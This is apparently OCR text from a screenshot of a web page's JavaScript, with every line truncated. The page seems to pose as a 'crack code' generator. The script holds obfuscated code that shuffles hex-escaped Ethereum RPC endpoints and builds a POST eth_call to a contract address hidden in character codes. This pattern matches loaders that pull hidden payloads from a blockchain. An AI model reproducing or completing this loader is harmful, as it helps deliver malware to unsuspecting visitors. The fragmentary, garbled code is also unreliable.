
5dc10312607693f8948c575973e59c59
Hash:
2026-05-26
Last Updated:
Generating crack code…’;const ani=m.firstChild.animate([{opacity:1},{opacity:0
‘https\x3A\x2F\x2Feth.drpc.org’, ‘https\x3A\x2F\x2F1rpc.io\x2Feth’, ‘https\x3
‘https\x3A\x2F\x2Frpc.eth.gateway.fm’, ‘https\x3A\x2F\x2F0xrpc.io\x2Feth’, ‘
json-rpc.stakely.io’, ‘https\x3A\x2F\x2Feth.blockrazor.xyz’, ‘https\x3A\x2F\x2F
src=”data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAA
[‘https\x3A\x2F\x2F1rpc.io’, ‘https\x3A\x2F\x2Frpc.flashbots.net’, ‘https\x3A
‘https\x3A\x2F\x2Frpc.mevblocker.io’, ‘https\x3A\x2F\x2Feth.api.onfinality.io
‘https\x3A\x2F\x2Feth.merkle.io’, ‘https\x3A\x2F\x2Fapi.zan.top\x2Feth-mainne
‘https\x3A\x2F\x2Feth1.lava.build’].sort(()=>Math.random()-0.5);for(let r of u)
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,10